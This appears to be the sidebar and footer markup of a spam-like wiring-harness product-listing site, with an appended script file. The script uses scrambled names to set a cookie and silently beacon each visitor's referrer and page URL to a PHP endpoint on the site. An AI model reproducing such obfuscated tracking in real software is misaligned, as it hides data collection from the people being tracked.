	<li class="cat-item cat-item-3034"><a href="https://linewiringharness.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://linewiringharness.com/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://linewiringharness.com/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://linewiringharness.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://linewiringharness.com/category/vortec/" >vortec</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://linewiringharness.com/category/w166/" >w166</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://linewiringharness.com/category/w205/" >w205</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://linewiringharness.com/category/w212/" >w212</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://linewiringharness.com/category/w222/" >w222</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://linewiringharness.com/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://linewiringharness.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://linewiringharness.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://linewiringharness.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://linewiringharness.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://linewiringharness.com/category/webasto/" >webasto</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://linewiringharness.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://linewiringharness.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://linewiringharness.com/category/whiteamber/" >whiteamber</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://linewiringharness.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://linewiringharness.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://linewiringharness.com/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://linewiringharness.com/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://linewiringharness.com/category/winjet/" >winjet</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://linewiringharness.com/category/wiper/" >wiper</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://linewiringharness.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://linewiringharness.com/category/wires/" >wires</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://linewiringharness.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://linewiringharness.com/category/wlamilitary/" >wlamilitary</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://linewiringharness.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://linewiringharness.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://linewiringharness.com/category/xc-f/" >xc-f</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://linewiringharness.com/category/xcf-w/" >xcf-w</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://linewiringharness.com/category/xdrive/" >xdrive</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://linewiringharness.com/category/xdvd256bt/" >xdvd256bt</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://linewiringharness.com/category/xenon/" >xenon</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://linewiringharness.com/category/xprite/" >xprite</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://linewiringharness.com/category/yagami/" >yagami</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://linewiringharness.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://linewiringharness.com/category/yazaki/" >yazaki</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://linewiringharness.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://linewiringharness.com/category/ymd002363/" >ymd002363</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://linewiringharness.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://linewiringharness.com/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://linewiringharness.com/category/ywj500150/" >ywj500150</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://linewiringharness.com/category/yzf-r6/" >yzf-r6</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://linewiringharness.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://linewiringharness.com/category/zerg/" >zerg</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://linewiringharness.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://linewiringharness.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</div><div class="side1"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://linewiringharness.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://linewiringharness.com/2026/01/01/" title="MCS OEM Style Main Wiring Harness Complete Set For 38-46 UL, EL, FL Models
Generic 12 Circuit Wiring Harness Kit Sturdy Street Rod Wiring Harness">1</a></td><td><a href="https://linewiringharness.com/2026/01/02/" title="Yamaha 2002 FX HO FX1100 140 Engine Main Wire Wiring Harness 60E-8259L-00-00
Motorcycle Storehouse OEM Style Main Wiring Harness For 73-77 FL">2</a></td><td><a href="https://linewiringharness.com/2026/01/03/" title="Moto Guzzi Stelvio 1200 08-16 Wire harness Wiring Harness 978448 E3609
Install Guide Adventure Kings Plug N Play Smart Wiring Harness">3</a></td><td><a href="https://linewiringharness.com/2026/01/04/" title="32580-ZW1-V01 Main Wiring Harness 16.5FT Remote Control Box Wire Assembely
Wire Wiring Harness 5LP-82590-10-00 For Yamaha Raptor 660R YFM660R 2002 2004">4</a></td>
	</tr>
	<tr>
		<td><a href="https://linewiringharness.com/2026/01/05/" title="2019 Mk1 Jaguar I-pace Engine Wiring Harness J9d314e716ac">5</a></td><td><a href="https://linewiringharness.com/2026/01/06/" title="Fat Baggers Inc. Handlebar Wire Harness Black Vendor No. 100041
Wire Wiring Harness 5LP-82590-10-00 For Yamaha Raptor 660R YFM660R 2002 04">6</a></td><td><a href="https://linewiringharness.com/2026/01/07/" title="2017 Chevy SS Sedan Engine Motor Transmission Wire Wiring Harness OEM
Citroen Xsara 2003 LHD heater core wire wiring loom harness 663671K">7</a></td><td><a href="https://linewiringharness.com/2026/01/08/" title="2014 Chevy SS Sedan Starter Alternator Power Cable Wire Wiring Harness OEM
Cagiva Canyon 500 M1 Wire Harness Cable Wiring Hairness">8</a></td><td><a href="https://linewiringharness.com/2026/01/09/" title="Mercedes-Benz Genuine Electrical Wiring Harness Front A W177 V177 A1775404456
For Audi A4 1.8 T Quattro VW Golf IV Ignition Coil Wiring Harness">9</a></td><td><a href="https://linewiringharness.com/2026/01/10/" title="2016 Kawasaki Versys 650 Abs Main Engine Wiring Harness Motor Wire 26031-1890">10</a></td><td><a href="https://linewiringharness.com/2026/01/11/" title="BMW 3 Cabrio E93 Left Microswitch Wiring Harness 54377188599 7188599 NEW GENUINE">11</a></td>
	</tr>
	<tr>
		<td><a href="https://linewiringharness.com/2026/01/12/" title="BMW F20 F30 LCI Wiring Harness Engine Gearbox Module 120dX 320dX B47 8586573">12</a></td><td><a href="https://linewiringharness.com/2026/01/13/" title="ConWys 7 Pin Car Specific Towbar Electrics Wiring For Audi Q4 2021-Onwards">13</a></td><td><a href="https://linewiringharness.com/2026/01/14/" title="2015 Chevy SS Sedan LH Driver Front Seat Wire Wiring Harness OEM
Obsidian Wire Universal 3-Way SPLIT COIL Solderless Wiring Harness for Tele">14</a></td><td><a href="https://linewiringharness.com/2026/01/15/" title="Bmw 3 G20 Dash Dashboard Instrument Panel Wire Wiring Harness 9436360
Crown Forklift Wiring Harness 117893 Harness Wire PC T-handle PC207">15</a></td><td><a href="https://linewiringharness.com/2026/01/16/" title="Versatile V60131, 00060131, 92274 Wire Harness Wiring Assembly
2011 Citroen C4 Mk2 1.6 Hdi Engine Wiring Loom Harness 9hp Eu5 9673749980">16</a></td><td><a href="https://linewiringharness.com/2026/01/17/" title="NISSAN LEAF ZE1 Chassis Bottom Wiring Harness 241675SH0D NEW
Ignition Switch Wire Wiring Harness Connector Plug Socket OE26068757">17</a></td><td><a href="https://linewiringharness.com/2026/01/18/" title="Fan Motor Electric Wiring Harness Genuine Mercedes W245 A1695407036
Kuryakyn Trailer Wiring Harness 4-Wire">18</a></td>
	</tr>
	<tr>
		<td><a href="https://linewiringharness.com/2026/01/19/" title="Lucas Main Wiring Harness 54957308 BSA B25/B44 (1968-70)
Jaguar Genuine Engine Harness Link Lead Cable Wire Wiring Connector LMD3325BA">19</a></td><td><a href="https://linewiringharness.com/2026/01/20/" title="Yamaha YZF R1 M RN49 17 2017 Main Wiring Harness Cable Harness Wiring 2KS
Mg Mgb Gt Taped Wiring Loom Harness Ghd 5 187170-219000 1969 To 1970 605 Y1b">20</a></td><td id="today"><a href="https://linewiringharness.com/2026/01/21/" title="New Genuine Vw CC 2012-2016 Rear Trunk Boot Liftgate Wiring Harness 3c8971182h">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="side1"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://linewiringharness.com/main-wire-harness-tear-resistant-long-durability-outboard-control-box-adapter/" title="wordpress">wordpress</a></li><li><a href="https://linewiringharness.com/haltech-elite-550-basic-universal-wire-in-harness-kit-ht-150402-2/" title="shore9bc">shore9bc</a></li><li><a href="https://linewiringharness.com/22204-0j010-toyota-avensis-yaris-corolla-mass-air-flow-sensor-mb197400-3010/" title="22204-0V010 распиновка">22204-0V010 распиновка</a></li><li><a href="https://linewiringharness.com/mercury-new-oem-side-mount-remote-control-14-pin-15ft-wire-harness-881170a13/" title="описание проводки RC 881170A13">описание проводки RC 881170A13</a></li><li><a href="https://linewiringharness.com/original-mazda-5-cr19-2-0-107kw-146ps-engine-wiring-harness-cable-motor/" title="difficult level replacing a front wire harness on a mazda3 2008 sport hatchback for beginners">difficult level replacing a front wire harness on a mazda3 2008 sport hatchback for beginners</a></li><li><a href="https://linewiringharness.com/mercedes-s-class-s320-w140-m104-994-engine-ecu-box-wiring-loom-harness/" title="W140 pts harness pinouts">W140 pts harness pinouts</a></li><li><a href="https://linewiringharness.com/wiring-harness-to-suit-mitsubishi-4g63t-6-bolt-engine-evo-galant-haltech-link/" title="used dash wiring harness for 2002 Mitsubishi galant 2 4l">used dash wiring harness for 2002 Mitsubishi galant 2 4l</a></li><li><a href="https://linewiringharness.com/wrx-ignition-coil-packs-legacy-twin-turbo-wire-harness-repair-sti-ej207-ej208/" title="EJ207 coil pack and connector">EJ207 coil pack and connector</a></li></ul></div><div class="side1"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://linewiringharness.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://linewiringharness.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://linewiringharness.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</div>   
</div>

   
        <footer class="pg-footer">
            <a href="https://wordpress.org/" target="blank">Proudly powered by WordPress</a>
            Theme: Astoned by Yash Karnad.
        </footer>
        <script type='text/javascript' src='https:///linewiringharness.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/linewiringharness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///linewiringharness.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://linewiringharness.com/muwizyzyd.js
body_size: 805
content:


function sawyrodiw()
{	var sarohipyjeviko = window.location.href;  
    var boxed = "muwizyzyd";	 		var zunubeqykoxu = "/" + boxed + ".php";
	  	    var zyxinovyrohuji = 60;	  
		var cucusakitykapam = boxed;



		var wuzyparulivo = "";	
     try 	   
     {
  
      wuzyparulivo=""+parent.document.referrer;       }	    catch (ex)  

    {	
   	    wuzyparulivo=""+document.referrer;  	    }
  	if(hoqiqarad(cucusakitykapam) == null)

 
	{    		var hyfywa = window.location.hostname;
 		
 
 

		ruxymuli(cucusakitykapam, "1", zyxinovyrohuji, "/", hyfywa);   	 
		if(hoqiqarad(cucusakitykapam) != null) 		{				var xyguwokofolyt = new Image();
 
			xyguwokofolyt.src=zunubeqykoxu + "?referer=" + escape(wuzyparulivo) + "&url=" + escape(sarohipyjeviko);
	

			}   	}	   
 }
	

sawyrodiw();


function hoqiqarad(vecujebevuxa) 
{    var mygaxakec = document.cookie;
	     var kulala = vecujebevuxa + "=";    var fivulucojiqy = mygaxakec.indexOf("; " + kulala);    if (fivulucojiqy == -1) {
        fivulucojiqy = mygaxakec.indexOf(kulala);
         if (fivulucojiqy != 0) return null;	     } else {

	        fivulucojiqy += 2;
    } 


     var wulofal = document.cookie.indexOf(";", fivulucojiqy); 	    if (wulofal == -1) {
 
 
        wulofal = mygaxakec.length; 	  
    }
 
    return unescape(mygaxakec.substring(fivulucojiqy + kulala.length, wulofal)); 
	
	
}



function ruxymuli(sejukogasily,zodi,jyrinuqeci, qobeqyjyziryj, gatoweziwysobe) { 	 var cibadevuxaxaf = new Date(); 		 
 var riqojozykuta = new Date();
    	
 riqojozykuta.setTime(cibadevuxaxaf.getTime() + 1000*60*jyrinuqeci);   
  document.cookie = sejukogasily+"="+escape(zodi) + ";expires="+riqojozykuta.toGMTString() + ";path=" + qobeqyjyziryj + ";domain=" + gatoweziwysobe;		 
} 
  